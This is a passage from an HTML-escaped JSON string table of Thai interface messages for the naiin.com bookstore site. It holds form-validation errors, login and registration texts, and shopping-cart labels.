0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e